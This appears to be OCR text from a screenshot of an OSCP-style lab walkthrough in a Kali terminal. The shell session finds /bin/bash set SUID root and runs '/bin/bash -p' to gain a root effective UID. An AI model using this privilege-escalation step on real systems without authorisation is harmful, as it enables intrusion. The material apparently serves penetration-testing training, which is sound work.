 [*CherryTree 0.99.9]
[PEASS-ng/linPEAS at ...
root@kali: /home/kali/O...
06:39 PM
root@kali: /home/kali/OSCP
File Actions Edit View Help
TX packets 326  bytes 28201 (28.2 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
-bash-5.0$ pwd
/home/oscp
-bash-5.0$ cd /home
-bash-5.0$ ls
oscp
-bash-5.0$ cd /
-bash-5.0$ ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  swap.img  tmp  var
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   sys       usr
-bash-5.0$ cd /root
-bash: cd: /root: Permission denied
-bash-5.0$ cd /home/oscp
-bash-5.0$ ls
ip
-bash-5.0$ ls -l /bin/basj
ls: cannot access '/bin/basj': No such file or directory
-bash-5.0$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Feb 25  2020 /bin/bash
-bash-5.0$ /bin/bash -p
bash-5.0# id
uid=1000(oscp) gid=1000(oscp) euid=0(root) egid=0(root) groups=0(root),4(adm),
o),30(dip),46(plugdev),116(lxd),1000(oscp)
bash-5.0# whoami
root
bash-5.0#
INFOSEC PAT
PDDITSOLUTIONS
INFOSEC PAT